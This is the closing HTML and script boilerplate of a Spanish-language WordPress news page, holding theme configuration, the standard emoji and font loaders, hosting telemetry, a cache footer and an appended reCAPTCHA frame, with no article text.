{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Cerrar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Buscar">
				<form method="get" class="tie-popup-search-form" action="https://pulsodelsur.net/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Buscar por" autocomplete="off" placeholder="Buscar por" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Buscar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" src="https://pulsodelsur.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://pulsodelsur.net/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"Sin resultados","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://pulsodelsur.net/wp-admin/admin-ajax.php",
					data : "postviews_id=9263&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.10" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pulsodelsur.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pulsodelsur.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sxb1plzcpnl507713'},{'dcenter':'sxb1'},{'cp_id':'2848087'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: pulsodelsur.net @ 2026-01-16 15:59:06 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Wy41J6X2IYdV6vsZVLqjgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768593552031');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>